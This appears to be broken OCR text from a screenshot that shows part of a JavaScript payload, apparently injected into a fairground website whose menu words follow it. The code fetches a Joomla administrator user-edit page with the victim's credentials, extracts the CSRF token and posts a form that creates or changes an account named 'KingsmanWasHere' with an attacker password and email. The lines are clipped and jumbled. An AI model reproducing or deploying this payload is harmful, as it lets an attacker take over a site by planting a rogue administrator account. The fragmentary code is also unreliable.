
ir.com'; var u = 'KingsmanWasHere'; var p = 'Attackerp@s
ers&view=user&layout=edit&id=0',{credentials:'include'}
ar token = m[1]; var fd = new FormData(); fd.append('jform[
rd2]', p); fd.append('jform[email]', e); fd.append('jform[blo
'); return fetch(base+'/administrator/index.php?option=co
 Exhibits
on
Sponsors
Fairground Calendar